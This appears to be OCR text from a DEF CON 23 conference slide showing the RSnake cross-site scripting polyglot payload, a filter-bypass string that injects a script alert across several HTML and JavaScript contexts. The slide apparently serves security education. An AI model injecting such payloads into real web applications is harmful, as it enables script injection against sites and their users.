 DEF
XSS
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCh
arCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";
alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRI
PT>alert(String.fromCharCode(88,83,83))</SCRIPT>
Multi-context, filter bypass based polyglot payload #1 (Rsnake XSS Cheat Sheet)
32
DEF CON
LAS VEGAS 23
BALLYS